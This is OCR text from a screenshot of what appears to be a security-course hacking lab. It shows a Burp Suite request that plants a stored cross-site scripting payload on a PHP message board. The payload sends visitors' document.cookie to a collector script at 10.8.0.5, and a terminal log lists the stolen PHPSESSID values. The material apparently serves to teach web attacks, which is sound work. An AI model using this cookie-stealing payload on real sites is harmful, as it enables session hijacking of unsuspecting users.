 Kali-Linux-2019.1-vbox-i386 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期六 02:05 1 en
a
gcc-7.3.0.tar.gz
q5
tokeniser.cpp.r6
19
q3
payload.
kshop5
gcc-7.3.0
payloa
rver.c
q1.html
guess.t
TGZ
php
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.8.0.240 ?
Request
Raw Params Headers Hex
POST /a9q1/messageboard.php HTTP/1.1
Host: 10.8.0.240
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.8.0.240/a9q1/messageboard.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 214
Cookie: PHPSESSID=rqlsmak70r4kk24ljhv5fmjp32
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
message=%3Cscript%3Evar+img+%3D+document.createElement%28%22img%22%29%3B+i
mg.src%3D%22http%3A%2F%2F10.8.0.5%2Fcookiemonster.php%3Fcookie%3D%22%2B+do
cument.cookie%3B%3C%2Fscript%3E&secret=1&post_message=post+message
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome to the CSF2019 Message Board!
You are logged in as [hacklab_admin]with rol
Enter your message:
Secret Message (viewableonly by you or administrators) post message
Messages
**Secret Mssage**
Name hacklab_admin
Name a1719719
curl --cookie "dtrc8lj67ise756p91no9el1nk"
Name a1691850
Name a1682342
Name a1719719
curl --cookie "dtrc8lj67ise756p91no9el1nk"
Name a1719719
curl --cookie "dtrc8lj67ise756p91no9el1nk"
Name hacklab_admin
weaponryentasis plyholidayoxbow epicarp
root@zarya: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Date/time: May 25, 2019, 1:51 am
Cookie: PHPSESSID=mccik0bjmg1t46eheg864v0hl5
Cookie from:10.8.0.230
Date/time: May 25, 2019, 1:52 am
Cookie: PHPSESSID=vauq11lt7vbv46pn8ao175dqpn
Cookie from:10.8.0.230
Date/time: May 25, 2019, 1:52 am
Cookie: PHPSESSID=vauq11lt7vbv46pn8ao175dqpn
Cookie from:10.8.0.230
Date/time: May 25, 2019, 1:53 am
Cookie: PHPSESSID=hc8glnso7ncg2suknfae92p3cr
Cookie from:10.8.0.230
Date/time: May 25, 2019, 1:54 am
Cookie: PHPSESSID=s8i2ggs8kv2a35i6kjespc3f1u
Cookie from:10.8.0.230
Date/time: May 25, 2019, 1:55 am
Cookie: PHPSESSID=rqlsmak70r4kk24ljhv5fmjp32
root@zarya:/var/www/html#
10.8.0.240/a9q1/messag × +
10.8.0.240
Welcome to the
Board!
You are logged in as [a1691850] w
logout
Enter your message
Entter your message (<50 char